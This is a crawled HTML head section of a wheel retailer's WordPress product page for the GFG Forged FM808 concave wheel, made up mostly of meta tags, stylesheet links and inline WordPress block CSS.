

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/wheels/all/gfg/gfg-forged-fm808/
body_size: 24310
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>FM808 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="FM808" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="Concave Series
The Concave Series wheels are designed to maximize the deep, concave look. This unique, wheel collection, consists of all designs having 3 inch to 4 inch dropped concave center to exagg" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom.jpg" />
			<meta property="og:url" content="https://giovannawheels.com/wheels/all/gfg/gfg-forged-fm808/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fwheels%2Fall%2Fgfg%2Fgfg-forged-fm808%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fwheels%2Fall%2Fgfg%2Fgfg-forged-fm808%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s 